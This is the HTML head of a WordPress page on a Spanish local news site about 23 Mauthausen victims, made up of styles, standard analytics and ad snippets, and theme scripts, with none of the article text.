

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/
body_size: 33756
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>23 víctimas de Mauthausen que no deben ser olvidadas | *** Digital de Tentudia **** DTTD</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.digitaldetentudia.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed" href="https://news.digitaldetentudia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed de los comentarios" href="https://news.digitaldetentudia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Comentario 23 víctimas de Mauthausen que no deben ser olvidadas del feed" href="https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://news.digitaldetentudia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2018%2F01%2F27%2F23-victimas-de-mauthausen-que-no-deben-ser-olvidadas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://news.digitaldetentudia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2018%2F01%2F27%2F23-victimas-de-mauthausen-que-no-deben-ser-olvidadas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.digitaldetentudia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-framework-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-api-plugin/css/style.css?ver=6.9&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A400%7COld+Standard+TT%3A400%7CPT+Serif%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/style.css?ver=9.1.1&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/themes/Newspaper/style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?media=1752573353?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php","nonce":"7c0970a475","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11&media=1752573353" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BC151VZBPV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["news.digitaldetentudia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BC151VZBPV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://news.digitaldetentudia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.digitaldetentudia.com/wp-json/wp/v2/posts/652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.digitaldetentudia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/" />
<link rel='shortlink' href='https://news.digitaldetentudia.com/?p=652' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', '325526729', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/news.digitaldetentudia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/amp/">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7889705537061223&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/news.digitaldetentudia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#84683b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="97e40f863a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/tentudiaturismo.com";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

